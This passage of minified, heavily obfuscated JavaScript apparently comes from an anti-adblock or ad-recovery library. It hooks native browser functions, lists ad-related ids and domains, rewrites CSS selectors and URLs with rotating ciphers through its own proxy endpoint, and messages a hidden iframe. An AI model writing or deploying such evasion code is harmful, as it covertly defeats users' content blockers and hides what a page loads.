o={HTMLIFrameElement_contentWindow:()=>Object[r(1714)](HTMLIFrameElement[r(3528)],r(607)),XMLHttpRequest_open:()=>a(window,r(1149),r(1607)),Window_decodeURIComponent:()=>a(window,r(2195),r(650)),Window_fetch:()=>a(window,r(2195),r(1013)),Element_setAttribute:()=>a(window,r(2781),r(3036)),EventTarget_addEventListener:()=>a(window,r(216),r(203))},i=r(479)+window[r(3739)](window[r(2121)][r(3235)]),s={get(){return this[r(1501)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2092)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1675)===e[o(3354)]()?t[n]:o(1287)===e?null===(i=t[o(1287)])||void 0===i?void 0:i[n]:o(3081)===e?null===(s=t[o(3081)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3528)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2A,n=(e,n)=>{t(e,n)};return n[e(3729)]=()=>e(1951),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2A;this[n(758)]=t,this[n(1188)]=e}}class s{static[r(3105)](t,e){const n=r;let s=arguments[n(1930)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3065)]=t=>{const e=a;4===n[e(2795)]&&r(new i(n[e(758)],n[e(3229)]))},n[a(1607)](t,e),n[a(1167)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2A;if(null===s){s=document[e(1669)](e(936)),s[e(439)][e(3768)](e(818),"0"),s[e(439)][e(3768)](e(1237),"0"),s[e(439)][e(3768)](e(3476),e(1830)),s[e(439)][e(3768)](e(2375),e(1538)),o.A[e(1724)]()[e(385)][e(2989)](s,e(783),e(1990));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(129)]+e(2004),endpoint:r.A[e(129)]});o.A[e(1724)]()[e(385)][e(2989)](s,e(2741),e(2773)[e(2229)](n,e(1122)));const c=t=>{const n=e;n(2520)===t[n(3356)][n(240)]&&(a=!0,window[n(3124)](n(1980),c))};window[e(203)](e(1980),c),document[e(1988)][e(355)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2A,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1724)]()[i(1054)][i(1724)][i(2989)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1562)][i(2207)]=t=>{n(t[i(3356)])},l[i(1882)]({type:i(1419),src:e},"*",[u[i(2861)]])}))},8110:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1940),r(3575),r(2664),r(3086),r(2360),r(210),r(337),r(3087),r(156),r(911),r(2631),r(1208),r(1540),r(356),r(781),r(3596),r(880),r(1533),r(2218),r(3769),r(855),r(521),r(903),r(218),r(762),r(2863),r(678),r(1977),r(3841),r(1407),r(1474),r(901),r(1937),r(1887),r(246),r(3846),r(1539),r(626),r(2110),r(1283),r(1942),r(405),r(2890),r(1376),r(2979),r(2787),r(2081),r(2130),r(359),r(542),r(2197),r(1077),r(781),r(3266),r(1696),r(1408),r(1569),r(1403),r(2988),r(199),r(1212),r(2941),r(2948),r(2065),r(2076),r(3751),r(1784),r(2434),r(1085),r(3395),r(3184),r(3212),r(379),r(933),r(1952),r(2598),r(3003),r(2514),r(509),r(3815),r(405),r(2209),r(1637),r(1257),r(2105),r(2263),r(3373),r(1141),r(1798),r(1991),r(310),r(751),r(999),r(2138),r(759),r(1685),r(3547),r(2211),r(2363),r(680),r(659),r(3379),r(3284),r(2801),r(1394),r(2935),r(2057),r(3565),r(2285),r(214),r(3665),r(3692),r(903),r(1478),r(718),r(113),r(3755),r(2320),r(2620),r(1056),r(3580),r(133),r(173),r(947),r(1971),r(2445),r(3178),r(2854),r(3220),r(2090),r(3263),r(217),r(2933),r(608),r(2366),r(263),r(206),r(1277),r(1055),r(1194),r(3285),r(3662),r(1061),r(1719),r(3508),r(3271),r(1500),r(682),r(1381),r(974),r(3260),r(1628),r(3592),r(309),r(2574),r(2376),r(1796),r(2526),r(397),r(3636),r(2544),r(590),r(2224),r(1147),r(2343),r(3272),r(576),r(1853),r(3581),r(2674),r(295),r(3008),r(1519),r(499),r(1842),r(1705),r(1152),r(1843),r(1922),r(3744),r(3204),r(1004),r(3490),r(1396),r(2538),r(2901),r(165),r(2645),r(3545),r(696),r(3052),r(3129),r(651),r(1917),r(3191),r(3041),r(2450),r(2307),r(2471),r(2742),r(1396),r(1289),r(3185),r(432),r(3659),r(2525),r(1107),r(1230),r(1312),r(1326),r(1652),r(681),r(2166),r(1790),r(925),r(3338),r(1861),r(945),r(1793),r(2534),r(3170),r(2818),r(3607),r(253),r(2618),r(3688),r(523),r(3704),r(341),r(3471),r(2918),r(554),r(1301),r(900),r(1075),r(2614),r(1570),r(3234),r(458),r(533),r(1220),r(3812),r(2415),r(3252),r(562),r(919),r(1306),r(480),r(928),r(1047),r(3213),r(2018),r(3734),r(3832),r(3359),r(3142),r(3799),r(3153),r(2495),r(3201),r(1828),r(1682),r(986),r(3290),r(3754),r(1517),r(233),r(1248),r(2150),r(2239),r(517),r(677),r(703),r(549),r(273),r(378),r(1316)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(982),r(3655),r(2770),r(3195),r(3570),r(1603),"Ad",r(1835),r(1814),r(704),r(3855),r(752),r(2962),r(3620),r(1255),r(3372),r(2864),r(2039),r(1189),r(2170),r(2094),r(2240),r(1686),r(689),r(1365),r(3337),r(1594),r(3253),r(2519),r(583),r(2440),r(1355),r(1011),r(1568),r(1446),r(3321),r(555),r(1094),r(1616),r(3311),r(1284),r(3198),r(834),r(989),r(2914),r(1781),r(1625),r(2578),r(221),r(472),r(380),r(3743),r(3845),r(815),r(1304),r(2503),r(841),r(2642)],c=["ad",r(2192),"Ad",r(354)],l=[r(1269),r(1135),r(381)],u=[],d=[{key:r(1360),value:[r(814)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],A=[...a,...null!==(o=null==t?void 0:t[e(3829)])&&void 0!==o?o:[]],x=[...i,...null!==(h=null==t?void 0:t[e(536)])&&void 0!==h?h:[]][e(3221)]((t=>e(2136)!==t)),k=[...s,...null!=t&&t[e(1431)]?[new RegExp(t[e(1431)][e(1430)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1278)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1144)])&&void 0!==m?m:[]],E={id:[{type:e(3396),value:e(753)},{type:e(3396),value:e(365)},{type:e(3396),value:e(754)},{type:e(3396),value:e(1347)},...null!==(p=null==t||null===(g=t[e(3203)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2287),value:e(2996)},...null!==(w=null==t||null===(b=t[e(3203)])||void 0===b?void 0:b[e(1504)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(3597)])&&void 0!==y?y:[]],S=t=>t[e(3514)](/[.*+?^${}()|[\]\\]/g,e(3117)),N=new RegExp([...A[e(1655)](S),...v[e(1655)]((t=>"\\b"[e(2229)](S(t),"\\b"))),...M[e(1655)](S),...x[e(1655)](S),...k[e(1655)]((t=>t[e(2968)]))][e(1430)]("|"));return{ids:v,idSubstrings:A,idRegex:new RegExp(A[e(1430)]("|")),cssTargetRegex:N,domains:x,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(2036)][n(3651)](e)&&!t[n(186)][n(845)](e)||t[n(3203)].id[n(3429)]((t=>n(2287)===t[n(240)]?t[n(747)]===e:n(3396)===t[n(240)]?e[n(3651)](t[n(747)]):void t[n(240)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2199)][n(3429)]((t=>i[n(2601)][n(1238)](t)))&&!t[n(706)][n(3429)]((t=>t[n(845)](i[n(3235)])))||t[n(3203)][n(1504)][n(3429)]((t=>n(2287)===t[n(240)]?t[n(747)]===i[n(3235)]:n(3396)===t[n(240)]?i[n(3235)][n(3651)](t[n(747)]):void 0)))}function p(t,e){const n=r;return e[n(2120)](n(315))&&t[n(3597)][n(3651)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3766)][o(3429)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3651)](n)}))}function w(t,e){const n=r;return!!(e[n(3609)]("id")&&f(t,e.id)||e[n(3609)](n(1044))&&f(t,e[n(2123)])||e[n(3609)](n(1795))&&m(t,e[n(455)](n(1795)))||e[n(3609)](n(3235))&&m(t,e[n(455)](n(3235))))}function b(t,e){const n=r;return t[n(1278)][n(3429)]((t=>t[n(3354)]()===e[n(3354)]()))}function y(t,e){const n=r;return t[n(1943)][n(845)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2A;let n=arguments[e(1930)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2722)]("")[e(1655)]((t=>n[e(1783)][e(3651)](t)?String[e(3632)](n[e(1483)])+i(n[e(1783)],n[e(3583)],t):n[e(1251)][e(3651)](t)?String[e(3632)](n[e(181)])+i(n[e(1251)],n[e(1989)],t):i(n[e(630)],n[e(1002)],t)))[e(1430)]("")},decode:t=>{const e=a2A,n=(0,r.i7)(t[e(846)](0,4));if(!n)throw new Error(e(3670)+t);const o=t[e(846)](4);let i=0;return o[e(2722)]("")[e(1655)]((t=>{const r=e;if(0==i&&t===String[r(3632)](n[r(1483)]))return i=1,"";if(0==i&&t===String[r(3632)](n[r(181)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3583)][r(3651)](t)?s(n[r(1783)],n[r(3583)],t):s(n[r(630)],n[r(1002)],t)+t;if(2==e)return n[r(1989)][r(3651)](t)?s(n[r(1251)],n[r(1989)],t):s(n[r(630)],n[r(1002)],t)+t;throw new Error(r(242)+e)}return s(n[r(630)],n[r(1002)],t)}))[e(1430)]("")}};function i(t,e,n){const r=a2A;if(1!==n[r(1930)])throw new Error(r(2191));return t[r(3651)](n)?e[t[r(3785)](n)]:n}function s(t,e,n){const r=a2A;if(1!==n[r(1930)])throw new Error(r(2191));return e[r(3651)](n)?t[e[r(3785)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2A;return t?d[e(2970)]((e=>e.id===t)):o.A[e(2096)]?l[0]:i.A[e(3574)](l)}const a=()=>l[l[r(1930)]-1];function c(t){const e=r,n=[e(2873),e(3433),e(2641),e(941),e(1821),e(180),e(640),e(289),e(1646)],o={};for(let r=0;r<n[e(1930)];r++){const i=t[r];o[atob(n[r])]=e(427)==typeof i?atob(i):i}return o}const l=[[r(2056),r(2101),r(358),117,r(2337),r(1997),57,r(863),r(1633)],[r(3101),r(3805),r(2779),117,r(278),r(1704),115,r(204),r(864)],[r(2662),r(593),r(2886),97,r(3835),r(803),114,r(1100),r(2487)],[r(778),r(1148),r(794),106,r(387),r(3494),53,r(2831),r(1670)]][r(1655)]((t=>c(t))),u=[[r(1443),r(1676),r(2725),119,r(552),r(3746),102,r(1065),r(3193)],[r(733),r(3531),r(2251),57,r(3209),r(1744),101,r(2711),r(1679)],[r(1851),r(3047),r(1941),102,r(2083),r(334),56,r(1046),r(594)],[r(3652),r(2196),r(2244),97,r(3259),r(1219),115,r(2328),r(1602)],[r(150),r(1242),r(3073),121,r(1400),r(3488),110,r(3051),r(912)],[r(1410),r(1494),r(702),118,r(1757),r(1497),115,r(946),r(2373)],[r(3164),r(299),r(3029),112,r(3455),r(870),114,r(3756),r(2648)],[r(2599),r(3292),r(1946),107,r(2100),r(2114),104,r(1815),r(3774)],[r(2944),r(3539),r(3839),115,r(2164),r(2222),104,r(3075),r(1176)],[r(2824),r(3066),r(2699),97,r(2454),r(3248),101,r(1613),r(1490)],[r(1992),r(1582),r(2317),106,r(3006),r(603),107,r(1006),r(1641)],[r(3781),r(3629),r(1181),102,r(1534),r(2433),57,r(2261),r(2078)],[r(1007),r(884),r(539),103,r(1348),r(1648),97,r(1197),r(2265)],[r(1357),r(2994),r(2999),56,r(1221),r(1521),49,r(886),r(2342)],[r(3546),r(205),r(910),111,r(723),r(2884),104,r(1157),r(717)],[r(1742),r(566),r(1034),107,r(3721),r(1136),50,r(2585),r(2299)]][r(1655)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2A,n=o.A[e(3496)](t),r=i.A[e(2123)](),s=n[e(3514)](e(639),'"'[e(2229)](r,'"')),a=JSON[e(1480)](s);return a[e(251)]=a[r],delete a[r],a}function a(t){const e=a2A;return!!(window[e(2121)][e(414)]+window[e(2121)][e(1899)])[e(3651)](e(1218))||e(270)===r.A[e(1724)](e(683),!1)||e(1610)!==r.A[e(1724)](e(683),!1)&&Math[e(836)]()<t}function c(t){const e=a2A;try{if(!window[e(832)]||!(e(1213)in window[e(832)]))return!1;const n=window[e(832)][e(1213)];return!(!n[e(3517)]||!n[e(2692)])&&n[e(3517)]/n[e(2692)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3651)](r(818))||t[r(3651)](r(1237))?t=(t=(t=(t=t[r(3514)](/(^width\s*:)/g,r(2070)))[r(3514)](/([^-]width\s*:)/g,r(2070)))[r(3514)](/(^height\s*:)/g,r(2070)))[r(3514)](/([^-]height\s*:)/g,r(2070)):t,i=t=>t[r(3651)](r(818))||t[r(3651)](r(1237))?t=(t=(t=(t=t[r(3514)](/(^width\s*:)   /g,"$1"))[r(3514)](/([^-]width\s*:)   /g,"$1"))[r(3514)](/(^height\s*:)   /g,"$1"))[r(3514)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2A;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(129)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return A({protectUrlContext:n,stylesheet:r,direction:e(3797),context:e(2964),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>A({stylesheet:t,direction:r(757),context:r(2964)}),h=r(2804)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1724)](o);return u||(u=A({protectUrlContext:n,stylesheet:o,direction:e(3797),context:e(867),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(777)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(129)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=A({protectUrlContext:n,stylesheet:o,direction:e(3797),context:e(887),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1238)](";")&&!h[e(1238)](";")&&(h+=";"),h},w=t=>{const e=r;let n=A({stylesheet:t,direction:e(757),context:e(887)});return t[e(1238)](";")&&!n[e(1238)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(129)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return A({protectUrlContext:n,stylesheet:o,context:e(747),direction:e(3797),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>A({stylesheet:t,direction:r(757),context:r(747)});function v(t,e,n){const o=r,i=s.z1[o(1930)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(846)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(846)](i+4):t}else e=n(e);return e}function A(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3797)===t[e(2625)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(129)],isPageLevel:l}=t;u=n=>t[e(1510)]&&!t[e(1510)](n)?n:(0,s.md)(n[e(2722)]("\\")[e(1430)](""),o),d=function(s){const a=e;let u=arguments[a(1930)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1352)];return s[a(2120)]("{{")&&s[a(1238)]("}}")?s:s[a(2120)](".")&&!s[a(2120)]("./")&&!s[a(2120)](a(848))||s[a(2120)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1510)],attributeFilter:t[a(2760)]}):t[a(1527)]&&!t[a(1527)](s)?s:(l&&u===i.MN[a(927)]&&(u=i.MN[a(2361)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3235)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2760)]&&!t[e(2760)](n)?n:e(315)[e(2229)]((0,s.md)(n[e(846)](5),o)[e(3354)]()),f=n=>t[e(1615)]&&t[e(1615)](n)?e(3161)+(0,s.md)(n[e(3354)](),o):n}else e(757)===t[e(2625)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(471)]:t,h=t=>(0,s._)(t[e(846)](5))?e(315)+(0,s.ks)(t[e(846)](5)[e(3354)]()):t,f=t=>t[e(2120)](e(3161))&&(0,s._)(t[e(846)](3))?(0,s.ks)(t[e(846)](3)):t):e(3091)===t[e(2625)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3725)])[r(3235)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3464)](n);const y=m[r(1930)]>=3&&r(2214)===m[m[r(1930)]-3][r(2819)];if(r(332)===n[r(240)])n[r(2819)]=u(n[r(2819)]);else if(r(212)===n[r(240)])n[r(2819)]=u(n[r(2819)]);else if(r(769)===n[r(240)]&&r(2351)===n[r(2819)][r(240)]&&n[r(2819)][r(2819)][r(2120)](r(315)))n[r(2819)][r(2819)]=h(n[r(2819)][r(2819)]);else if(r(769)!==n[r(240)]||r(2351)!==n[r(2819)][r(240)]||"id"!==n[r(2819)][r(2819)]&&r(1844)!==n[r(2819)][r(2819)]&&r(3681)!==n[r(2819)][r(2819)]||r(724)!==(null===(o=n[r(747)])||void 0===o?void 0:o[r(240)]))if(r(769)!==n[r(240)]||r(2351)!==n[r(2819)][r(240)]||r(818)!==n[r(2819)][r(2819)]&&r(1237)!==n[r(2819)][r(2819)]||r(724)!==(null===(a=n[r(747)])||void 0===a?void 0:a[r(240)]))if(r(769)===n[r(240)]&&r(2351)===n[r(2819)][r(240)]&&r(439)===n[r(2819)][r(2819)]&&r(724)===(null===(l=n[r(747)])||void 0===l?void 0:l[r(240)])&&(n[r(747)][r(747)][r(3651)](r(818))||n[r(747)][r(747)][r(3651)](r(1237)))){if(r(3797)===t[r(2625)]){const t=(0,c.e)(n[r(747)][r(747)]);t!==n[r(747)][r(747)]&&(n[r(747)][r(747)]=n[r(747)][r(747)]+", "+t)}else if(r(757)===t[r(2625)]){const t=(0,c.H)(n[r(747)][r(747)]);t!==n[r(747)][r(747)]&&(n[r(747)][r(747)]=t)}}else if(r(769)===n[r(240)]&&r(2351)===n[r(2819)][r(240)]&&r(1795)===n[r(2819)][r(2819)]&&r(724)===(null===(p=n[r(747)])||void 0===p?void 0:p[r(240)]))r(3797)===t[r(2625)]?n[r(747)][r(747)]=v(n[r(1558)],n[r(747)][r(747)],u):n[r(747)][r(747)]=u(n[r(747)][r(747)]);else if(r(769)===n[r(240)]&&r(2351)===n[r(2819)][r(240)]&&"id"===n[r(2819)][r(2819)]&&r(2351)===(null===(g=n[r(747)])||void 0===g?void 0:g[r(240)]))r(3797)===t[r(2625)]?n[r(747)][r(2819)]=v(n[r(1558)],n[r(747)][r(2819)],u):n[r(747)][r(2819)]=u(n[r(747)][r(2819)]);else if(r(769)===n[r(240)]&&r(2351)===n[r(2819)][r(240)]&&r(2344)===n[r(2819)][r(2819)]&&r(2351)===(null===(w=n[r(747)])||void 0===w?void 0:w[r(240)]))t[r(2625)],n[r(2819)][r(2819)]=u(n[r(2819)][r(2819)]);else if(r(769)===n[r(240)]&&r(2351)===n[r(2819)][r(240)]&&r(1044)===n[r(2819)][r(2819)]&&r(724)===(null===(b=n[r(747)])||void 0===b?void 0:b[r(240)])){const e=n[r(747)][r(747)];if(r(3797)===t[r(2625)])if("="!==n[r(1558)]&&null!==n[r(1558)]||!e[r(3651)](" "))n[r(747)][r(747)]=v(n[r(1558)],e,u);else{const o=e[r(2722)](/\s+/)[r(3221)]((t=>t[r(1930)]>0));n[r(747)][r(747)]=o[r(1655)]((e=>{const n=r,o=e[n(2722)]("\\")[n(1430)]("");return t[n(1510)]&&!t[n(1510)](o)?e:(0,s.md)(o,t[n(917)])}))[r(1430)](" ")}else e[r(3651)](" ")?n[r(747)][r(747)]=e[r(2722)](/\s+/)[r(3221)]((t=>t[r(1930)]>0))[r(1655)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1430)](" "):n[r(747)][r(747)]=u(e)}else if(y&&r(724)===n[r(240)])n[r(747)]=d(n[r(747)],i.MN[r(927)]);else if(r(1352)===n[r(240)])n[r(747)]=d(n[r(747)],y?i.MN[r(927)]:i.MN[r(1352)]);else if(r(2394)===n[r(240)])n[r(1771)][r(2658)][r(118)]((e=>{const n=r;n(1409)===e[n(240)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(845)](e[n(747)])&&(e[n(747)]=A({...t,stylesheet:e[n(747)],context:n(2964)}))}));else if(r(1409)===n[r(240)]&&n[r(747)][r(3411)]()[r(2120)](r(373))&&n[r(747)][r(3411)]()[r(1238)](")")){const t=n[r(747)][r(3411)]()[r(846)](4,-1)[r(3411)](),e=t[r(2743)](/^'(.*)'$/),o=t[r(2743)](/^"(.*)"$/);let s="";s=e?"'"[r(2229)](d(e[1],i.MN[r(1352)]),"'"):o?'"'[r(2229)](d(o[1],i.MN[r(1352)]),'"'):d(t,i.MN[r(1352)]),n[r(747)]=n[r(747)][r(3514)](t,s)}else r(1723)===n[r(240)]&&(n[r(2819)]=f(n[r(2819)]));else r(3797)===t[r(2625)]?n[r(747)][r(747)]=r(1958)+n[r(747)][r(747)]:n[r(747)][r(747)]=n[r(747)][r(747)][r(2120)](r(1958))?n[r(747)][r(747)][r(846)](3):n[r(747)][r(747)];else r(3797)===t[r(2625)]?n[r(747)][r(747)]=v(n[r(1558)],n[r(747)][r(747)],u):n[r(747)][r(747)]=u(n[r(747)][r(747)])},leave(t){m[e(1553)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(2804)==typeof window,c=r(261),l=r(3171),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1930)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(1930)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(1724)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2986)](t,e);return a||(d[n(777)](t,f),h[n(777)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1544));const n=b(t);if(!a){const n=h[e(1724)](t);if(n)return n}const i=t[e(846)](2===n?l[e(1930)]:c[e(1930)]),s=o.A[e(3496)](i);return a||(h[e(777)](t,s),d[e(777)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1584));if(t[e(2120)](c))return 1;if(t[e(2120)](l)){if(t[e(1930)]<l[e(1930)]+4)throw new Error(e(643)[e(2229)](t));const n=t[e(846)](l[e(1930)],l[e(1930)]+4);if((0,i.i7)(n))return 2;throw new Error(e(131)[e(2229)](t))}throw new Error(e(3224)[e(2229)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>z,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>M,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>x,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3261),f=r(3349),m=r(865),p=r(215),g=[h,f,m,p],w=(0,d.t)(a.A[r(666)]);let b=function(t){const e=r;return t[e(1352)]=e(1350),t[e(1414)]=e(2955),t[e(927)]=e(944),t[e(1579)]=e(2523),t[e(3250)]="m",t[e(2361)]="n",t}({});function y(t){const e=r;return Array[e(1515)](t[e(2858)][e(2633)]())[e(3221)]((t=>e(1931)!=t))[e(1930)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(1930)];r++)n=n>>>8^v[255&(n^t[e(3302)](r))];return~n>>>0}function x(t,e){const n=r;return t[n(2722)](".")[n(3221)]((t=>""!==t))[n(2595)]()[n(1655)]((t=>A(t+e)%1e3))[n(1430)]("/")}const k=r(3097),_=r(2797);function z(t){const e=r;return e(3441)===t[e(666)]||e(760)===t[e(666)]}function E(t){const e=r;return e(1854)===t[e(666)]}function M(t){const e=r,{url:n,kind:o=b[e(1352)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(427)==typeof n&&n[e(3651)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(845)](n))return n;let v=C(n,s);if(e(2876)!==v[e(628)]&&e(375)!==v[e(628)])return v[e(3235)];if(e(2546)===v[e(2601)])return v[e(3235)];if(e(3772)===v[e(2601)])return v[e(3235)];if(/^\/_game-files(?:\/|$)/[e(845)](v[e(997)])&&(e(3424)===v[e(2601)]||v[e(2601)][e(1238)](e(799))||e(996)===v[e(2601)]||v[e(2601)][e(1238)](e(1491))))return v[e(3235)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?M({...t,url:n}):v[e(3235)]}let E=(0,u.Vq)(g);var S,T;(-1!==E||(0,u.az)(t[e(3420)],g))&&(E=null!==(S=null===(T=t[e(1627)])||void 0===T?void 0:T[e(1145)])&&void 0!==S?S:A(t[e(3420)][e(433)]+v[e(443)])%u.ch,g=(0,u.XV)(g,E));const W=-1===E?(0,u.aV)(g)+v[e(997)]:(0,u.XV)(g,0)+v[e(997)];v[e(443)]===g&&e(259)===v[e(997)]&&(v=new URL(W));const L=-1===E?(0,u.aV)(g)+v[e(997)]:(0,u.XV)(g,0)+v[e(997)];v[e(443)]===g&&e(732)===v[e(997)]&&(v=new URL(L));const j=-1===E?(0,u.aV)(g)+v[e(997)]:(0,u.XV)(g,0)+v[e(997)];v[e(443)]===g&&e(3653)===v[e(997)]&&(v=new URL(j)),o===b[e(1414)]&&v[e(3235)][e(2120)](e(2259))&&(v[e(628)]=e(375));const H=o[e(2424)](0);[e(425),e(2774),e(3216),W,L,j][e(2970)]((t=>t===v[e(3235)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(414)];O[e(2120)]("?")&&(O=O[e(3396)](1)),O&&(v[e(414)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(1627)]={...t[e(1627)],configIndex:d[e(611)]}),t[e(1627)]&&v[e(2858)][e(777)](_,JSON[e(3383)](t[e(1627)]));const I=v[e(1899)];let V;if(v[e(1899)]="","v9"===d[e(666)]){const t=x(v[e(2601)],d[e(433)]),n=i.A[e(2986)](v[e(3235)],null!=a?a:(0,c.x)());V=[g,h,d[e(433)],t,H,n]}else if(e(3441)===d[e(666)]){const t=x(v[e(2601)],d[e(433)]),n=i.A[e(2986)](v[e(3235)],null!=a?a:(0,c.x)());V=[g,f,d[e(433)],t,H,n]}else if(e(760)===d[e(666)]){const 